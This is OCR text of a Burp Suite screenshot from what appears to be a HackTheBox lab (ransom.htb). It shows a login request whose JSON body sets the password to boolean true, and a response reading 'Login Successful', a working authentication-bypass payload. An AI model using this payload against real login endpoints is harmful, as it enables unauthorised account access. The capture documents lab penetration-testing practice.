 Burp Suite Professional v2022.8.2 - Temporary Project - Licensed to Zer0DayLab
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Pro
2 ×
发送 取消 目标: http://ransom.htb HTTP/1
请求
Pretty Raw Hex \n
1 GET /api/login HTTP/1.1
2 Host: ransom.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Content-Type: application/json
10 Referer: http://ransom.htb/login
11 Cookie: XSRF-TOKEN=
laravel_session=
12 Upgrade-Insecure-Requests: 1
13 Content-Length: 22
14
15 {
16 "password":true
17 }
Search...
没有匹配
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 23 Aug 2022 03:20:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Cache-Control: no-cache, private
5 X-RateLimit-Limit: 60
6 X-RateLimit-Remaining: 59
7 Access-Control-Allow-Origin: *
8 Set-Cookie: laravel_session=
expires=Tue, 23-Aug-2022 05:20:02 GMT; Max-Age=7200; path=/; samesite=lax
9 Content-Length: 16
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 Login Successful
Search...
没有匹配
Inspector
Selection 24
Selected text
\r \n
{ \r \n
\t "password":true \r \n
}
Decoded from: Select
取消 Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
请求标头 12
Response Headers 10
完成
746字节 | 130毫秒